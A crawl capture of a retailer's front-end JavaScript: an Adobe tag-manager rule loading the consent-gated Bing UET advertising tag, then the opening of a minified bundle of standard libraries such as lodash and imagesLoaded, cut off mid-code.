request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 642
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/js/app-global.js
body_size: 156375
content:
!function(){return function e(t,n,i){function s(r,o){if(!n[r]){if(!t[r]){var l="function"==typeof require&&require;if(!o&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[r]={exports:{}};t[r][0].call(d.exports,function(e){return s(t[r][1][e]||e)},d,d.exports,e,t,n,i)}return n[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)s(i[r]);return s}}()({1:[function(e,t,n){var i=e("./typeof.js").default;function s(){"use strict";t.exports=s=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,a=n.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},l=o.iterator||"@@iterator",c=o.asyncIterator||"@@asyncIterator",d=o.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function p(e,t,n,i){var s=t&&t.prototype instanceof m?t:m,a=Object.create(s.prototype),o=new S(i||[]);return r(a,"_invoke",{value:function(e,t,n){var i="suspendedStart";return function(s,a){if("executing"===i)throw new Error("Generator is already running");if("completed"===i){if("throw"===s)throw a;return E()}for(n.method=s,n.arg=a;;){var r=n.delegate;if(r){var o=k(r,n);if(o){if(o===h)continue;return o}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===i)throw i="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i="executing";var l=f(e,t,n);if("normal"===l.type){if(i=n.done?"completed":"suspendedYield",l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i="completed",n.method="throw",n.arg=l.arg)}}}(e,n,o)}),a}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=p;var h={};function m(){}function v(){}function g(){}var $={};u($,l,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(T([])));w&&w!==n&&a.call(w,l)&&($=w);var y=g.prototype=m.prototype=Object.create($);function _(e){["next","throw","return"].forEach(function(t){u(e,t,function(e){return this._invoke(t,e)})})}function j(e,t){var n;r(this,"_invoke",{value:function(s,r){function o(){return new t(function(n,o){!function n(s,r,o,l){var c=f(e[s],e,r);if("throw"!==c.type){var d=c.arg,u=d.value;return u&&"object"==i(u)&&a.call(u,"__await")?t.resolve(u.__await).then(function(e){n("next",e,o,l)},function(e){n("throw",e,o,l)}):t.resolve(u).then(function(e){d.value=e,o(d)},function(e){return n("throw",e,o,l)})}l(c.arg)}(s,r,n,o)})}return n=n?n.then(o,o):o()}})}function k(e,t){var n=t.method,i=e.iterator[n];if(void 0===i)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,k(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var s=f(i,e.iterator,t.arg);if("throw"===s.type)return t.method="throw",t.arg=s.arg,t.delegate=null,h;var a=s.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,h):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function T(e){if(e){var t=e[l];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=g,r(y,"constructor",{value:g,configurable:!0}),r(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,d,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,d,"GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},_(j.prototype),u(j.prototype,c,function(){return this}),e.AsyncIterator=j,e.async=function(t,n,i,s,a){void 0===a&&(a=Promise);var r=new j(p(t,n,i,s),a);return e.isGeneratorFunction(n)?r:r.next().then(function(e){return e.done?e.value:r.next()})},_(y),u(y,d,"Generator"),u(y,l,function(){return this}),u(y,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),n=[];for(var i in t)n.push(i);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},e.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,i){return r.type="throw",r.arg=e,t.next=n,i&&(t.method="next",t.arg=void 0),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var s=this.tryEntries[i],r=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var o=a.call(s,"catchLoc"),l=a.call(s,"finallyLoc");if(o&&l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(o){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&a.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var s=i;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var r=s?s.completion:{};return r.type=e,r.arg=t,s?(this.method="next",this.next=s.finallyLoc,h):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var s=i.arg;x(n)}return s}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},e}t.exports=s,t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":2}],2:[function(e,t,n){function i(e){"@babel/helpers - typeof";return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){var i=e("../helpers/regeneratorRuntime")();t.exports=i;try{regeneratorRuntime=i}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},{"../helpers/regeneratorRuntime":1}],4:[function(e,t,n){"use strict";var i=e("./raw"),s=[],a=[],r=i.makeRequestCallFromTimer(function(){if(a.length)throw a.shift()});function o(e){var t;(t=s.length?s.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(a.push(e),r())}finally{this.task=null,s[s.length]=this}}},{"./raw":5}],5:[function(e,t,n){(function(e){"use strict";function n(e){s.length||(i(),!0),s[s.length]=e}t.exports=n;var i,s=[],a=0,r=1024;function o(){for(;a<s.length;){var e=a;if(a+=1,s[e].call(),a>r){for(var t=0,n=s.length-a;t<n;t++)s[t]=s[t+a];s.length-=a,a=0}}s.length=0,a=0,!1}var l,c,d,u=void 0!==e?e:self,p=u.MutationObserver||u.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),d=document.createTextNode(""),c.observe(d,{characterData:!0}),i=function(){l=-l,d.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,s;i="undefined"!=typeof window?window:this,s=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],s=0;s<n.length;s++){var a=n[s];i&&i[a]&&(this.off(e,a),delete i[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(s):"object"==typeof t&&t.exports?t.exports=s():i.EvEmitter=s()},{}],7:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function s(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,o){if(!(this instanceof r))return new r(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=s({},this.options),"function"==typeof t?o=t:s(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var s=n[i];this.addImage(s)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(i=0;i<a.length;i++){var r=a[i];this.addElementBackgroundImages(r)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var s=i&&i[2];s&&this.addBackground(s,e),i=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r})},{"ev-emitter":6}],8:[function(e,t,n){(function(e){(function(){var i,s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",r="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",d=1,u=2,p=4,f=1,h=2,m=1,v=2,g=4,$=8,b=16,w=32,y=64,_=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,I=1/0,L=9007199254740991,P=1.7976931348623157e308,R=NaN,O=4294967295,q=O-1,D=O>>>1,N=[["ary",_],["bind",m],["bindKey",v],["curry",$],["curryRight",b],["flip",k],["partial",w],["partialRight",y],["rearg",j]],U="[object Arguments]",M="[object Array]",z="[object AsyncFunction]",F="[object Boolean]",H="[object Date]",V="[object DOMException]",B="[object Error]",W="[object Function]",G="[object GeneratorFunction]",Y="[object Map]",J="[object Number]",Q="[object Null]",X="[object Object]",K="[object Proxy]",Z="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ae="[object WeakSet]",re="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",de="[object Int8Array]",ue="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",me="[object Uint16Array]",ve="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,be=/(__e\(.*?\)|\b__t\)) \+\n'';/g,we=/&(?:amp|lt|gt|quot|#39);/g,ye=/[&<>"']/g,_e=RegExp(we.source),je=RegExp(ye.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,Ie=RegExp(Ae.source),Le=/^\s+|\s+$/g,Pe=/^\s+/,Re=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,qe=/\{\n\/\* \[wrapped with (.+)\] \*/,De=/,? & /,Ne=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ue=/\\(\\)?/g,Me=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ze=/\w*$/,Fe=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,Ve=/^\[object .+?Constructor\]$/,Be=/^0o[0-7]+$/i,We=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ye=/($^)/,Je=/['\n\r\u2028\u2029\\]/g,Qe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Xe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ke="[\\ud800-\\udfff]",Ze="["+Xe+"]",et="["+Qe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+Xe+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",at="\\ud83c[\\udffb-\\udfff]",rt="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",dt="(?:"+it+"|"+st+")",ut="(?:"+ct+"|"+st+")",pt="(?:"+et+"|"+at+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[rt,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,mt="(?:"+[rt+et+"?",et,ot,lt,Ke].join("|")+")",vt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(at+"(?="+at+")|"+mt+ft,"g"),bt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ze,ct,"$"].join("|")+")",ut+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ze,ct+dt,"$"].join("|")+")",ct+"?"+dt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),wt=RegExp("[\\u200d\\ud800-\\udfff"+Qe+"\\ufe0e\\ufe0f]"),yt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,_t=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[de]=kt[ue]=kt[pe]=kt[fe]=kt[he]=kt[me]=kt[ve]=!0,kt[U]=kt[M]=kt[re]=kt[F]=kt[oe]=kt[H]=kt[B]=kt[W]=kt[Y]=kt[J]=kt[X]=kt[Z]=kt[ee]=kt[te]=kt[se]=!1;var Ct={};Ct[U]=Ct[M]=Ct[re]=Ct[oe]=Ct[F]=Ct[H]=Ct[le]=Ct[ce]=Ct[de]=Ct[ue]=Ct[pe]=Ct[Y]=Ct[J]=Ct[X]=Ct[Z]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[me]=Ct[ve]=!0,Ct[B]=Ct[W]=Ct[se]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,It=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Pt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,Rt=Pt&&Pt.exports===Lt,Ot=Rt&&Et.process,qt=function(){try{var e=Pt&&Pt.require&&Pt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),Dt=qt&&qt.isArrayBuffer,Nt=qt&&qt.isDate,Ut=qt&&qt.isMap,Mt=qt&&qt.isRegExp,zt=qt&&qt.isSet,Ft=qt&&qt.isTypedArray;function Ht(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Vt(e,t,n,i){for(var s=-1,a=null==e?0:e.length;++s<a;){var r=e[s];t(i,r,n(r),e)}return i}function Bt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Wt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,s=0,a=[];++n<i;){var r=e[n];t(r,n,e)&&(a[s++]=r)}return a}function Jt(e,t){return!!(null==e?0:e.length)&&rn(e,t,0)>-1}function Qt(e,t,n){for(var i=-1,s=null==e?0:e.length;++i<s;)if(n(t,e[i]))return!0;return!1}function Xt(e,t){for(var n=-1,i=null==e?0:e.length,s=Array(i);++n<i;)s[n]=t(e[n],n,e);return s}function Kt(e,t){for(var n=-1,i=t.length,s=e.length;++n<i;)e[s+n]=t[n];return e}function Zt(e,t,n,i){var s=-1,a=null==e?0:e.length;for(i&&a&&(n=e[++s]);++s<a;)n=t(n,e[s],s,e);return n}function en(e,t,n,i){var s=null==e?0:e.length;for(i&&s&&(n=e[--s]);s--;)n=t(n,e[s],s,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=dn("length");function sn(e,t,n){var i;return n(e,function(e,n,s){if(t(e,n,s))return i=n,!1}),i}function an(e,t,n,i){for(var s=e.length,a=n+(i?1:-1);i?a--:++a<s;)if(t(e[a],a,e))return a;return-1}function rn(e,t,n){return t==t?function(e,t,n){var i=n-1,s=e.length;for(;++i<s;)if(e[i]===t)return i;return-1}(e,t,n):an(e,ln,n)}function on(e,t,n,i){for(var s=n-1,a=e.length;++s<a;)if(i(e[s],t))return s;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:R}function dn(e){return function(t){return null==t?i:t[e]}}function un(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,s){return s(e,function(e,s,a){n=i?(i=!1,e):t(n,e,s,a)}),n}function fn(e,t){for(var n,s=-1,a=e.length;++s<a;){var r=t(e[s]);r!==i&&(n=n===i?r:n+r)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function mn(e){return function(t){return e(t)}}function vn(e,t){return Xt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&rn(t,e[n],0)>-1;);return n}function bn(e,t){for(var n=e.length;n--&&rn(t,e[n],0)>-1;);return n}var wn=un({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),yn=un({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function _n(e){return"\\"+xt[e]}function jn(e){return wt.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,s=0,a=[];++n<i;){var 